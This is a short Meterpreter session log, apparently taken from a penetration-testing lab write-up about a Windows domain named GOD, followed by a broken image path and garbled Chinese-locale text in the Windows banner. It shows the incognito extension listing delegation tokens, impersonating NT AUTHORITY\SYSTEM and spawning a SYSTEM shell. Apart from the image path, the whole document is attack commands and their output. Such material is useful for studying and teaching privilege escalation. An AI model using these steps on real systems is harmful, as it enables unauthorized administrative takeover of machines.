 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
GOD\Administrator
NT AUTHORITY\SYSTEM
STU1\akali
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1864 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����